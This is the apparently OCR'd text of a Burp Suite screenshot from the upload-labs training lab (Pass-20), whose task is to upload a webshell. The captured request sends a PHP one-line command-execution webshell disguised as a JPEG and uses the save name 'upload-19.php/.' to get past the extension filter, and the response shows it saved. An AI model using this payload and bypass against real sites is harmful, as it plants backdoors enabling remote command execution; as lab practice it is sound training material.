 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × 14 × 15 × 16 × 18 × 19 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2
Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryuMSoN1slsAIYZvFJ
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryuMSoN1slsAIYZvFJ
Content-Disposition: form-data; name="save_name"
upload-19.php/.
------WebKitFormBoundaryuMSoN1slsAIYZvFJ
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryuMSoN1slsAIYZvFJ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/upload-19.php/." width="250px" /> </div>
</li>
</ol>
</div>
? < + > Type a search term
Done 4,332